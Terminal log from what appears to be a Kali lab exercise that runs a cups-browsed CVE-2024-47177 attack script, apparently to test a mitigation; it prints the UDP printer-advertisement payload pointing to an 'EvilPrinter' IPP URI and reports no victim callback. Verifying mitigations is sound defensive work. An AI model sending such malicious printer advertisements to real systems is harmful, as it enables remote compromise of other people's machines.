 ┌──(JackieKali㉿kali)-[~/vulhub/cups-browsed/CVE-2024-47177]
└─$ sudo python3 cups_attack.py -v --pcap ~/task5/pcaps/after_mitigation.pcap
07:42:36 [DEBUG] advert URI: ipp://172.18.0.1:9100/printers/EvilPrinter
07:42:36 [DEBUG] payload   : b'1000006 3 ipp://172.18.0.1:9100/printers/EvilPrinter "Lab" "F
ree High-Speed Printer" "Generic PostScript Printer"'
07:42:36 [INFO] Target 172.18.0.2:631/udp  →  advertising ipp://172.18.0.1:9100/printers/Ev
ilPrinter
07:42:36 [INFO] Saved 1 packet(s) to /home/JackieKali/task5/pcaps/after_mitigation.pcap
07:42:36 [INFO] Listening on 0.0.0.0:9100 for callback (15s)…
07:42:36 [INFO] Sending 1 discovery packet(s)…
WARNING: MAC address to reach destination not found. Using broadcast.
07:42:51 [WARNING] No callback - victim did not connect (patched/filtered?).
07:42:51 [INFO] Result: no callback observed.